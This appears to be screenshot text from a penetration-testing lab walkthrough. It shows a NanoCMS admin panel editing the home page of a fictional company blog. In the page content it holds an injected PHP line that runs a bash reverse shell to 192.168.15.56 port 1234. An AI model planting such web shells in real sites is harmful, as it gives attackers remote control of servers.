 不安全 | 192.168.15.56/~andy/data/nanoadmin.php?action=edit&slug=home
View Site | Logout
V0.4 | NanoCMS | Forums & Support
NanoCMS - Admin Panel
Admin Home
New Page
Pages & Options
Content Areas
Settings
Tweake
Content Edited Successfully. You can continue editing
Edit Content : Home
Page Title
Home
Save Page Content
Categories
Sidebar
Other-Pages
Top-Navigation
Footer-Right
Content
<h2>Welcome to My Site</h2>
Hello, my name is Andy Carp and I'm the chief marketer for <a href="../">Phake Organization</a>.  This is my blog site, that
set up to help promote my company and some of our events.
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.15.56/1234 0>&1'"); ?>
Save Page Content